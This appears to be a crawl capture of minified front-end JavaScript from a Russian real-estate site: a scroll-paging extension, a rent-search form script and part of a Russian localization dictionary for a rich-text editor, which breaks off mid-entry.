var ias=this.ias,currentPageNum=this.getCurrentPageNum(currentScrollOffset),currentPagebreak=this.getCurrentPagebreak(currentScrollOffset),urlPage;if(this.lastPageNum!==currentPageNum){urlPage=currentPagebreak[1];ias.fire('pageChange',[currentPageNum,currentScrollOffset,urlPage]);}
this.lastPageNum=currentPageNum;};this.onNext=function(url){var currentScrollOffset=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([currentScrollOffset,url]);var currentPageNum=this.getCurrentPageNum(currentScrollOffset)+1;this.ias.fire('pageChange',[currentPageNum,currentScrollOffset,url]);this.lastPageNum=currentPageNum;};this.onPrev=function(url){var self=this,ias=self.ias,currentScrollOffset=ias.getCurrentScrollOffset(ias.$scrollContainer),prevCurrentScrollOffset=currentScrollOffset-ias.$scrollContainer.height(),$firstItem=ias.getFirstItem();this.enabled=false;this.pagebreaks.unshift([0,url]);ias.one('rendered',function(){for(var i=1,l=self.pagebreaks.length;i<l;i++){self.pagebreaks[i][0]=self.pagebreaks[i][0]+$firstItem.offset().top;}
var currentPageNum=self.getCurrentPageNum(prevCurrentScrollOffset)+1;ias.fire('pageChange',[currentPageNum,prevCurrentScrollOffset,url]);self.lastPageNum=currentPageNum;self.enabled=true;});};return this;};IASPagingExtension.prototype.initialize=function(ias){this.ias=ias;jQuery.extend(ias.listeners,this.listeners);};IASPagingExtension.prototype.bind=function(ias){try{ias.on('prev',jQuery.proxy(this.onPrev,this),this.priority);}catch(exception){}
ias.on('next',jQuery.proxy(this.onNext,this),this.priority);ias.on('scroll',jQuery.proxy(this.onScroll,this),this.priority);};IASPagingExtension.prototype.unbind=function(ias){try{ias.off('prev',this.onPrev);}catch(exception){}
ias.off('next',this.onNext);ias.off('scroll',this.onScroll);};IASPagingExtension.prototype.getCurrentPageNum=function(scrollOffset){for(var i=(this.pagebreaks.length-1);i>0;i--){if(scrollOffset>this.pagebreaks[i][0]){return i+1;}}
return 1;};IASPagingExtension.prototype.getCurrentPagebreak=function(scrollOffset){for(var i=(this.pagebreaks.length-1);i>=0;i--){if(scrollOffset>this.pagebreaks[i][0]){return this.pagebreaks[i];}}
return null;};IASPagingExtension.prototype.priority=500;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/daf72802/js/script.js
body_size: 8196
content:
const initRentForm=()=>{$("body").on("click",'#rentFormSearch .subwaySelector, #rentFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/rent/ajax/selectSubway"+(city?'?city='+$(this).data('city'):''),$("#rentFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#rentFormSearch .districtRadio, #rentFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/rent/ajax/selectRegion"+(city?'?city='+$(this).data('city'):''),$("#rentFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#rentFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#rentFormSearch',$(that));}});});$('body').on('click','#rentFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#rentFormSearch',$(that));}});});var inactive=null;if($('#rentFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#rentFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#rentFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#rentFormSearch',inactive);};$(document).ready(function(){initRentForm();});function checkIfApartmentOnly(){if($('#is_apartment[type="checkbox"]:checked').length>0||$('#is_apartment[type="hidden"]').val()==1){return true;}
return false;}
function checkIfEliteOnly(){if($('#isElite[type="checkbox"]:checked').length>0||parseInt($('#isElite[type="hidden"]').val())===1){return true;}
return false;}
function formatNumber(number){number=number.replace(/[^\d]/g,'');number=number>900000000?900000000:number;return number.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,'$1 ')}
var searchRentForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#rentFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('#rentFormSearch .clear_all, #msearch-params .clear_all').on('click',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#rentFormSearch');if($(form).find("#multisearch").length>0)$(form).find("#multisearch").tokenInput("clear");$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#SearchFormRent_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#SearchFormRent_flat_cost_to').prop('value','');$('#SearchFormRent_flat_area_all_from').prop('value','');$('#SearchFormRent_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#SearchFormRent_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormRent_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#rentFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$("#rentFormSearch #priceTypeSelector").click(function(){var form=$('#rentFormSearch');if(form.find("#priceType").val()=='meter'){form.find("#priceType").val('all');form.find("#priceTypeSelector").text('за квартиру, руб.');form.find(".f-wrap.price-type[data-type='meter']").hide();form.find(".f-wrap.price-type[data-type='all']").show();}else{form.find("#priceType").val('meter');form.find("#priceTypeSelector").text('за метр, руб.');form.find(".f-wrap.price-type[data-type='meter']").show();form.find(".f-wrap.price-type[data-type='all']").hide();}
formSearchChange("#rentFormSearch");});$('#rentFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#rentFormSearch.search-form-new .field.checkboxset, #search-block .row.advanced .field.checkboxtag, #search-block .row.advanced .field.checkboxset, .ListingSearchForm .checkboxset').each(function(){var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');$('body').on('change',input,function(e){var strArr=[];var c=0;input.each(function(){var checked=$(this).prop('checked');var text=$(this).data('title')!=undefined?$(this).data('title'):$(this).parent('label').text();if(checked){c++;strArr.push(text.trim());}});var text=strArr.length?strArr.join(', '):'';if(text=='С'){text='Студия';}else if(text&&(prefix||postfix)){text=prefix+text+postfix;}
field.text(text);return e.originalEvent==undefined?false:true;}).trigger('change');});$('.field.mortgage-block-first-pay').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')){$(e.target).attr('data-title','Взнос до');}},100);});$('.field.mortgage-block-monthly').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')&&($(this).find('input').val()!=='')){$(e.target).attr('data-title','Платёж до');}},100);});$('#rentFormSearch .field.search-block, #rentFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('#rentFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});that.find('input:checked').trigger('change');});$('#rentFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#rentFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск')});$('#rentFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#rentFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/dist/js/vue-layout.js?id=ca47c295e89399ef4f31
body_size: 254173
content:
/*! For license information please see vue-layout.js.LICENSE.txt */
!function(e){const t=e.ru=e.ru||{};t.dictionary=Object.assign(t.dictionary||{},{"%0 of %1":"%0 из %1","Align cell text to the bottom":"Выровнять текст ячейки по нижнему краю","Align cell text to the center":"Выровнять текст по центру","Align cell text to the left":"Выровнять текст по левому краю","Align cell text to the middle":"Выровнять текст ячейки по центру","Align cell text to the right":"Выровнять текст по правому краю","Align cell text to the top":"Выровнять текст ячейки по верхнему краю","Align center":"Выравнивание по центру","Align left":"Выравнивание по левому краю","Align right":"Выравнивание по правому краю","Align table to the left":"Выровнять таблицу по левому краю","Align table to the right":"Выровнять таблицу по правому краю",Alignment:"Выравнивание",All:"Все","Almost equal to":"Почти равный",Angle:"Угол","Approximately equal to":"Конгруэнтность (геометрическое равенство)",Aquamarine:"Аквамариновый",Arrows:"Стрелки","Asterisk operator":"Оператор звездочка","Austral sign":"Символ аргентинского аустраля","back with leftwards arrow above":"Стрелка влево над словом BACK (назад)",Background:"Фон",Big:"Крупный","Bitcoin sign":"Символ биткоина",Black:"Чёрный","Block quote":"Цитата",Blue:"Синий","Blue marker":"Выделение синим маркером",Border:"Граница","Break text":"Разрывать текст","Bulleted List":"Маркированный список","Bulleted list styles toolbar":"Стили маркированного списка",Cancel:"Отмена","Caption for image: %0":"Подпись к изображению: %0","Caption for the image":"Подпись к изображению","Cedi sign":"Символ ганского седи","Cell properties":"Свойства ячейки","Cent sign":"Символ цента","Center table":"Выровнять таблицу по центру","Centered image":"Выравнивание по центру","Change image text alternative":"Редактировать альтернативный текст","Character categories":"Категории","Choose heading":"Выбор стиля",Circle:"Окружность","Colon sign":"Символ двоеточия",Color:"Цвет","Color picker":"Выбор цвета",Column:"Столбец","Contains as member":"Содержит как член","Copyright sign":"Знак авторского права","Cruzeiro sign":"Символ бразильского крузейро",Currency:"Валюта","Currency sign":"Символ валюты",Dashed:"Пунктирная",Decimal:"Десятичный","Decimal with leading zero":"Десятичный с ведущим нулем","Decrease indent":"Уменьшить отступ",Default:"По умолчанию","Degree sign":"Знак градуса","Delete column":"Удалить столбец","Delete row":"Удалить строку","Dim grey":"Тёмно-серый",Dimensions:"Размеры",Disc:"Диск","Division sign":"Знак деления","Document colors":"Цвет страницы","Dollar sign":"Символ доллара","Dong sign":"Символ донга",Dotted:"Точечная",Double:"Двойная","Double dagger":"Двойной крестик","Double exclamation mark":"Двойной восклицательный знак","Double low-9 quotation mark":"Нижняя двойная открывающая кавычка","Double question mark":"Двойной вопросительный знак",Downloadable:"Загружаемые","downwards arrow to bar":"Стрелка вниз, упирающаяся в планку","downwards dashed arrow":"Пунктирная стрелка вниз","downwards double arrow":"Двойная стрелка вниз","downwards simple arrow":"простая стрелка вниз","Drachma sign":"Символ драхмы","Dropdown toolbar":"Выпадающая панель инструментов","Edit block":"Редактировать блок","Edit link":"Редактировать ссылку","Editor block content toolbar":"Панель инструментов редактора","Editor contextual toolbar":"Контекстуальная панель инструментов редактора","Editor editing area: %0":"Область редактирования редактора: %0","Editor toolbar":"Панель инструментов редактора","Element of":"Принадлежит","Em dash":"Длинное тире","Empty set":"Пустое множество","En dash":"Среднее тире","end with leftwards arrow above":"Стрелка влево над словом END (конец)","Enter image caption":"Подпись к изображению","Euro sign":"Символ евро","Euro-currency sign":"Символ евровалюты","Exclamation question mark":"Восклицательный вопросительный знак",Find:"Найти","Find and replace":"Найти и заменить","Find in text…":"Найти в тексте","Font Background Color":"Цвет фона","Font Color":"Цвет шрифта","Font Family":"Семейство шрифтов","Font Size":"Размер шрифта","For all":"Для всех","Fraction slash":"Дробная наклонная черта","French franc sign":"Символ французского франка","Full size image":"Оригинальный размер изображения","German penny sign":"Символ немецкого пенни","Greater-than or equal to":"Больше либо равно","Greater-than sign":"Знак больше",Green:"Зелёный","Green marker":"Выделение зелёным маркером","Green pen":"Зеленый цвет текста",Grey:"Серый",Groove:"Желобчатая","Guarani sign":"Символ гуарани","Header column":"Столбец заголовков","Header row":"Строка заголовков",Heading:"Стиль","Heading 1":"Заголовок 1","Heading 2":"Заголовок 2","Heading 3":"Заголовок 3","Heading 4":"Заголовок 4","Heading 5":"Заголовок 5","Heading 6":"Заголовок 6",Height:"Высота",Highlight:"Выделить","Horizontal ellipsis":"Многоточие","Horizontal line":"Горизонтальная линия","Horizontal text alignment toolbar":"Панель инструментов горизонтального выравнивания текста","Hryvnia sign":"Символ гривны","HTML object":"HTML объект",Huge:"Очень крупный","Identical to":"Тождественно равно","Image toolbar":"Панель инструментов изображения","image widget":"Виджет изображений","In line":"В тексте","Increase indent":"Увеличить отступ","Indian rupee sign":"Символ индийской рупии",Infinity:"Бесконечность",Insert:"Вставить","Insert column left":"Вставить столбец слева","Insert column right":"Вставить столбец справа","Insert image":"Вставить изображение","Insert image via URL":"Вставить изображение по URL","Insert media":"Вставить медиа","Insert paragraph after block":"Вставить параграф после блока","Insert paragraph before block":"Вставить параграф перед блоком","Insert row above":"Вставить строку выше","Insert row below":"Вставить строку ниже","Insert table":"Вставить таблицу",Inset:"Вдавленная",Integral:"Интеграл",Intersection:"Пересечение","Inverted exclamation mark":"Перевернутый восклицательный знак","Inverted question mark":"Перевернутый вопросительный знак",Justify:"Выравнивание по ширине","Justify cell text":"Выровнять текст по ширине","Kip sign":"Символ кипа",Latin:"Латинские","Latin capital letter a with breve":"Латинская заглавная буква «A» с бревисом","Latin capital letter a with macron":"Латинская заглавная буква «A» с макроном","Latin capital letter a with ogonek":"Латинская заглавная буква «A» с огонеком","Latin capital letter c with acute":"Латинская заглавная буква «C» с акутом","Latin capital letter c with caron":"Латинская заглавная буква «C» с гачеком","Latin capital letter c with circumflex":"Латинская заглавная буква «C» с циркумфлексом","Latin capital letter c with dot above":"Латинская заглавная буква «C» с точкой сверху","Latin capital letter d with caron":"Латинская заглавная буква «D» с гачеком","Latin capital letter d with stroke":"Латинская заглавная буква «D» со штрихом","Latin capital letter e with breve":"Латинская заглавная буква «E» с бревисом","Latin capital letter e with caron":"Латинская заглавная буква «E» с гачеком","Latin capital letter e with dot above":"Латинская заглавная буква «E» с точкой сверху","Latin capital letter e with macron":"Латинская заглавная буква «E» с макроном","Latin capital letter e with ogonek":"Латинская заглавная буква «E» с огонеком","Latin capital letter eng":"Латинская заглавная буква энг","Latin capital letter g with breve":"Латинская заглавная буква «G» с бревисом","Latin capital letter g with cedilla":"Латинская заглавная буква «G» с седилью","Latin capital letter g with circumflex":"Латинская заглавная буква «G» с циркумфлексом","Latin capital letter g with dot above":"Латинская заглавная буква «G» с точкой сверху","Latin capital letter h with circumflex":"Латинская заглавная буква «H» с циркумфлексом","Latin capital letter h with stroke":"Латинская заглавная буква «H» со штрихом","Latin capital letter i with breve":"Латинская заглавная буква «I» с бревисом","Latin capital letter i with dot above":"Латинская заглавная буква «I» с точкой сверху","Latin capital letter i with macron":"Латинская заглавная буква «I» с макроном","Latin capital letter i with ogonek":"Латинская заглавная буква «I» с огонеком","Latin capital letter i with tilde":"Латинская заглавная буква «I» с тильдой","Latin capital letter j with circumflex":"Латинская заглавная буква «J» с циркумфлексом","Latin capital letter k with cedilla":"Латинская заглавная буква «K» с седилью","Latin capital letter l with acute":"Латинская заглавная буква «L» с акутом","Latin capital letter l with caron":"Латинская заглавная буква «L» с гачеком","Latin capital letter l with cedilla":"Латинская заглавная буква «L» с седилью","Latin capital letter l with middle dot":"Латинская заглавная буква «L» с внутристрочной точкой","Latin capital letter l with stroke":"Латинская заглавная буква «L» со штрихом","Latin capital letter n with acute":"Латинская заглавная буква «N» с акутом","Latin capital letter n with caron":"Латинская заглавная буква «N» с гачеком","Latin capital letter n with cedilla":"Латинская заглавная буква «N» с седилью","Latin capital letter o with breve":"Латинская заглавная буква «O» с бревисом","Latin capital letter o with double acute":"Латинская заглавная буква «O» с двойным акутом","Latin capital letter o with macron":"Латинская заглавная буква «O» с макроном","Latin capital letter r with acute":"Латинская заглавная буква «R» с акутом","Latin capital letter r with caron":"Латинская заглавная буква «R» с гачеком","Latin capital letter r with cedilla":"Латинская заглавная буква «R» с седилью","Latin capital letter s with acute":"Латинская заглавная буква «S» с акутом","Latin capital letter s with caron":"Латинская заглавная буква «S» с гачеком","Latin capital letter s with cedilla":"Латинская заглавная буква «S» с седилью","Latin capital letter s with circumflex":"Латинская заглавная буква «S» с циркумфлексом","Latin capital letter t with caron":"Латинская заглавная буква «T» с гачеком","Latin capital letter t with cedilla":"Латинская заглавная буква «T» с седилью","Latin capital letter t with stroke":"Латинская заглавная буква «T» со штрихом","Latin capital letter u with breve":"Латинская заглавная буква «U» с бревисом","Latin capital letter u with double acute":"Латинская заглавная буква «U» с двойным акутом","Latin capital letter u with macron":"Латинская заглавная буква «U» с макроном","Latin capital letter u with ogonek":"Латинская заглавная буква «U» с огонеком","Latin capital letter u with ring above":"Латинская заглавная буква «U» с кружком сверху","Latin capital letter u with tilde":"Латинская заглавная буква «U» с тильдой","Latin capital letter w with circumflex":"Латинская заглавная буква «W» с циркумфлексом","Latin capital letter y with circumflex":"Латинская заглавная буква «Y» с циркумфлексом","Latin capital letter y with diaeresis":"Латинская заглавная буква «Y» с диэрезисом","Latin capital letter z with acute":"Латинская заглавная буква «Z» с акутом","Latin capital letter z with caron":"Латинская заглавная буква «Z» с гачеком","Latin capital letter z with dot above":"Латинская заглавная буква «Z» с точкой сверху","Latin capital ligature ij":"Латинская заглавная лигатура «IJ»","Latin capital ligature oe":"Латинская заглавная лигатура OE","Latin small letter a with breve":"Латинская строчная буква «a» с бревисом","Latin small letter a with macron":"Латинская строчная буква «a» с макроном","Latin small letter a with ogonek":"Латинская строчная буква «a» с огонеком","Latin small letter c with acute":"Латинская строчная буква «c» с акутом","Latin small letter c with caron":"Латинская строчная буква «c» с гачеком","Latin small letter c with circumflex":"Латинская строчная буква «c» с циркумфлексом","Latin small letter c with dot above":"Латинская строчная буква «c» с точкой сверху","Latin small letter d with caron":"Латинская строчная буква «d» с гачеком","Latin small letter d with stroke":"Латинская строчная буква «d» со штрихом","Latin small letter dotless i":"Латинская строчная буква «i» без точки","Latin small letter e with breve":"Латинская строчная буква «e» с бревисом","Latin small letter e with caron":"Латинская строчная буква «e» с гачеком","Latin small letter e with dot above":"Латинская строчная буква «e» с точкой сверху","Latin small letter e with macron":"Латинская строчная буква «e» с макроном","Latin small letter e with ogonek":"Латинская строчная буква «e» с огонеком","Latin small letter eng":"Латинская строчная буква энг","Latin small letter f with hook":"Латинская строчная буква «f» с хвостиком","Latin small letter g with breve":"Латинская строчная буква «g» с бревисом","Latin small letter g with cedilla":"Латинская строчная буква «g» с седилью","Latin small letter g with circumflex":"Латинская строчная буква «g» с циркумфлексом","Latin small letter g with dot above":"Латинская строчная буква «g» с точкой сверху","Latin small letter h with circumflex":"Латинская строчная буква «h» с циркумфлексом","Latin small letter h with stroke":"Латинская строчная буква «h» со штрихом","Latin small letter i with breve":"Латинская строчная буква «i» с бревисом","Latin small letter i with macron":"Латинская строчная буква «i» с макроном","Latin small letter i with ogonek":"Латинская строчная буква «i» с огонеком","Latin small letter i with tilde":"Латинская строчная буква «i» с тильдой","Latin small letter j with circumflex":"Латинская строчная буква «j» с циркумфлексом","Latin small letter k with cedilla":"Латинская строчная буква «k» с седилью","Latin small letter kra":"Латинская строчная буква кра","Latin small letter l with acute":"Латинская строчная буква «l» с акутом","Latin small letter l with caron":"Латинская строчная буква «l» с гачеком","Latin small letter l with cedilla":"Латинская строчная буква «l» с седилью","Latin small letter l with middle dot":"Латинская строчная буква «l» с внутристрочной точкой","Latin small letter l with stroke":"Латинская строчная буква «l» со штрихом","Latin small letter long s":"Латинская строчная буква длинная «s»","Latin small letter n preceded by apostrophe":"Латинская строчная буква «n» с предшествующим апострофом","Latin small letter n with acute":"Латинская строчная буква «n» с акутом","Latin small letter n with caron":"Латинская строчная буква «n» с гачеком","Latin small letter n with cedilla":"Латинская строчная буква «n» с седилью","Latin small letter o with breve":"Латинская строчная буква «o» с бревисом","Latin small letter o with double acute":"Латинская строчная буква «o» с двойным акутом","Latin small letter o with macron":"Латинская строчная буква «o» с макроном","Latin small letter r with acute":"Латинская строчная буква «r» с акутом","Latin small letter r with caron":"Латинская строчная буква «r» с гачеком","Latin small letter r with cedilla":"Латинская строчная буква «r» с седилью","Latin small letter s with acute":"Латинская строчная буква «s» с акутом","Latin small letter s with caron":"Латинская строчная буква «s» с гачеком","Latin small letter s with cedilla":"Латинская строчная буква «s» с седилью","Latin small letter s with circumflex":"Латинская строчная буква «s» с циркумфлексом","Latin small letter t with caron":"Латинская строчная буква «t» с гачеком","Latin small letter t with cedilla":"Латинская строчная буква «t» с седилью","Latin small letter t with stroke":"Латинская строчная буква «t» со штрихом","Latin small letter u with breve":"Латинская строчная буква «u» с бревисом","Latin small letter u with double acute":"Латинская строчная буква «u» с двойным акутом","Latin small letter u with macron":"Латинская строчная буква «u» с макроном","Latin small letter u with ogonek":"Латинская строчная буква «u» с огонеком","Latin small letter u with ring above":"Латинская строчная буква «u» с кружком сверху","Latin small letter u with tilde":"Латинская строчная буква «u» с тильдой","Latin small letter w with circumflex":"Латинская строчная буква «w» с циркумфлексом","Latin small letter y with circumflex":"Латинская строчная буква «y» с циркумфлексом","Latin small letter z with acute":"Латинская строчная буква «z» с акутом","Latin small letter z with caron":"Латинская строчная буква «z» с гачеком","Latin small letter z with dot above":"Латинская строчная буква «z» с точкой сверху","Latin small ligature ij":"Латинская строчная лигатура «ij»","Latin small ligature oe":"Латинская строчная лигатура oe","Left aligned image":"Выравнивание по левому краю","Left double quotation mark":"Открывающая двойная кавычка","Left single quotation mark":"Открывающая одинарная кавычка","Left-pointing double angle quotation mark":"Открывающая левая кавычка «ёлочка»","leftwards arrow to bar":"Стрелка влево, упирающаяся в планку","leftwards dashed arrow":"Пунктирная стрелка влево","leftwards double arrow":"Двойная стрелка влево","leftwards simple arrow":"простая стрелка влево","Less-than or equal to":"Меньше либо равно","Less-than sign":"Знак меньше","Light blue":"Голубой","Light green":"Салатовый","Light grey":"Светло-серый",Link:"Ссылка","Link URL":"Ссылка URL","Lira sign":"Символ лиры","List properties":"Свойства списка","Livre tournois sign":"Символ турского ливра","Logical and":"Логическое И","Logical or":"Логическое ИЛИ","Lower-latin":"Малые латинские","Lower–roman":"Малые римские",Macron:"Макрон","Manat sign":"Символ маната","Match case":"С учетом регистра",Mathematical:"Математические","Media URL":"URL медиа","media widget":"медиа-виджет","Merge cell down":"Объединить с ячейкой снизу","Merge cell left":"Объединить с ячейкой слева","Merge cell right":"Объединить с ячейкой справа","Merge cell up":"Объединить с ячейкой сверху","Merge cells":"Объединить ячейки","Mill sign":"Символ милль","Minus sign":"Знак минус","Multiplication sign":"Знак умножения","N-ary product":"N-арное произведение","N-ary summation":"N-арная сумма",Nabla:"Набла","Naira sign":"Символ найры","New sheqel sign":"Символ нового шекеля",Next:"Следующий","Next result":"Следующий результат",None:"Нет","Nordic mark sign":"Символ скандинавской марки","Not an element of":"Не принадлежит","Not equal to":"Не равно","Not sign":"Знак отрицания","Numbered List":"Нумерованный список","Numbered list styles toolbar":"Стили нумерованного списка","on with exclamation mark with left right arrow above":"Стрелка влево и вправо над словом ON! (включить)","Open in a new tab":"Открыть в новой вкладке","Open link in new tab":"Открыть ссылку в новой вкладке","Open media in new tab":"Откройте медиа в новой вкладке",Orange:"Оранжевый",Outset:"Выпуклая",Overline:"Надчёркивание",Padding:"Отступ","Page break":"Разрыв страницы",Paragraph:"Параграф","Paragraph sign":"Знак абзаца","Partial differential":"Частичный дифференциал","Paste the media URL in the input.":"Вставьте URL медиа в поле ввода.","Per mille sign":"Знак промилле","Per ten thousand sign":"Знак на десять тысяч","Peseta sign":"Символ песеты","Peso sign":"Символ песо","Pink marker":"Выделение розовым маркером","Plus-minus sign":"Знак плюс-минус","Pound sign":"Символ фунта стерлингов","Press Enter to type after or press Shift + Enter to type before the widget":"Нажмите Enter для ввода текста после виджета или нажмите Shift + Enter для ввода текста перед виджетом",Previous:"Предыдущий","Previous result":"Предыдущий результат","Proportional to":"Пропорционально",Purple:"Фиолетовый","Question exclamation mark":"Вопросительный восклицательный знак",Red:"Красный","Red pen":"Красный цвет текста",Redo:"Повторить","Registered sign":"Зарегистрированный товарный знак","Remove color":"Убрать цвет","Remove Format":"Убрать форматирование","Remove highlight":"Убрать выделение",Replace:"Заменить","Replace all":"Заменить всё","Replace with…":"Заменить на...","Restore default":"По умолчанию","Reversed order":"Обратный порядок","Reversed paragraph sign":"Обратный знак абзаца","Rich Text Editor":"Редактор",Ridge:"Ребристая","Right aligned image":"Выравнивание по правому краю","Right double quotation mark":"Закрывающая двойная кавычка","Right single quotation mark":"Закрывающая одинарная кавычка","Right-pointing double angle quotation mark":"Закрывающая правая кавычка «ёлочка»","rightwards arrow to bar":"Стрелка вправо, упирающаяся в планку","rightwards dashed arrow":"Пунктирная стрелка вправо","rightwards double arrow":"Двойная стрелка вправо","rightwards simple arrow":"простая стрелка вправо",Row:"Строка","Ruble sign":"Символ рубля","Rupee sign":"Символ рупии",Save:"Сохранить","Section sign":"Параграф","Select all":"Выбрать все","Select column":"Выбрать столбец","Select row":"Выбрать строку","Show more items":"Другие инструменты","Show options":"Показать опции","Side image":"Боковое изображение","Single left-pointing angle quotation mark":"Одинарная открывающая (левая) французская угловая кавычка","Single low-9 quotation mark":"Нижняя одинарная открывающая кавычка","Single right-pointing angle quotation mark":"Одинарная закрывающая (правая) французская угловая кавычка",Small:"Мелкий",Solid:"Сплошная","soon with rightwards arrow above":"Стрелка вправо над словом SOON (скоро)",Source:"HTML редактор","Special characters":"Спецсимволы","Spesmilo sign":"Символ спесмило","Split cell horizontally":"Разделить ячейку горизонтально","Split cell vertically":"Разделить ячейку вертикально",Square:"Квадрат","Square root":"Квадратный корень","Start at":"Начать с","Start index must be greater than 0.":"Начальный индекс должен быть больше 0.",Strikethrough:"Зачеркнутый",Style:"Стиль",Subscript:"Подстрочный",Superscript:"Надстрочный","Table alignment toolbar":"Панель инструментов выравнивания таблицы","Table cell text alignment":"Выравнивание текста в ячейке таблицы","Table properties":"Свойства таблицы","Table toolbar":"Панель инструментов таблицы","Tenge sign":"Символ тенге",Text:"Текст","Text alignment":"Выравнивание текста","Text alignment toolbar":"Выравнивание","Text alternative":"Альтернативный текст","Text highlight toolbar":"Панель инструментов выделения текста","Text to find must not be empty.":"Искомый текст не должен быть пустым.",'The color is invalid. Try "#FF0000" or "rgb(255,0,0)" or "red".':'Неверный цвет. Попробуйте "#FF0000" или "rgb(255,0,0)" или "red".',"The URL must not be empty.":"URL не должен быть пустым.",'The value is invalid. Try "10px" or "2em" or simply "2".':'Неверное значение. Попробуйте "10px" или "2em" или просто "2".',"There exists":"Существует","This link has no URL":"Для этой ссылки не установлен адрес URL","This media URL is not supported.":"Этот URL медиа не поддерживается.","Tilde operator":"Оператор тильда",Tiny:"Очень мелкий","Tip: Find some text first in order to replace it.":"Совет: сначала найдите текст, чтобы заменить его.","Tip: Paste the URL into the content to embed faster.":"Подсказка: Вставьте URL в контент для быстрого включения.","Toggle caption off":"Выключить описание","Toggle caption on":"Включить описание","Toggle the circle list style":"Переключить на стиль списка с маркерами в виде незакрашенного кружка","Toggle the decimal list style":"Переключить на стиль списка с цифровыми маркерами","Toggle the decimal with leading zero list style":"Переключить на стиль списка с маркерами в виде цифр с нулем в начале","Toggle the disc list style":"Переключить на стиль списка с маркерами в виде закрашенного кружка","Toggle the lower–latin list style":"Переключить на стиль списка с маркерами в виде строчных латинских букв","Toggle the lower–roman list style":"Переключить на стиль списка с маркерами в виде строчных римских цифр","Toggle the square list style":"Переключить на стиль списка с квадратными маркерами","Toggle the upper–latin list style":"Переключить на стиль списка с маркерами в виде заглавных латинских букв","Toggle the upper–roman list style":"Переключить на стиль списка с маркерами в виде заглавных римских цифр","top with upwards arrow above":"Стрелка вверх над словом TOP (верх)","Trade mark sign":"Знак торговой марки","Tugrik sign":"Символ тугрика","Turkish lira sign":"Символ турецкой лиры",Turquoise:"Бирюзовый","Two dot leader":"Двухточечный пунктир",Underline:"Подчеркнутый",Undo:"Отменить",Union:"Объединение",Unlink:"Убрать ссылку","up down arrow with base":"Стрелка вверх и вниз от планки внизу",Update:"Изменить","Update image URL":"Изменить URL изображения","Upload failed":"Загрузка не выполнена","Upload in progress":"Идёт загрузка","Upper-latin":"Большие латинские","Upper-roman":"Большие римские","upwards arrow to bar":"Стрелка вверх, упирающаяся в планку","upwards dashed arrow":"Пунктирная стрелка вверх","upwards double 